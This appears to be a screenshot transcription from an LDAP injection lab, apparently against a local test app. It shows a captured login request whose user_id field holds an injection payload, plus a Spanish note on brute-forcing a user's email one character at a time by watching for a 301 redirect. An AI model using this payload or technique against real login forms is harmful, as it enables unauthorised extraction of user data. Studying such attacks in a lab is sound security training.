 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: http://localhost:8888
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: PHPSESSID=0abaab8ad5f8fda0f323e08afb2108e6
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 user_id=c4sp)(mail=a*))%00&password=testing123&login=1&submit=Submit
En la "a" iriamos
colocando todos los
caracteres existentes y al
recibir un código 301
Redirect es que ese
caracter es el correcto, de
esta forma iriamos
caracter por caracter
descubriendo el mail real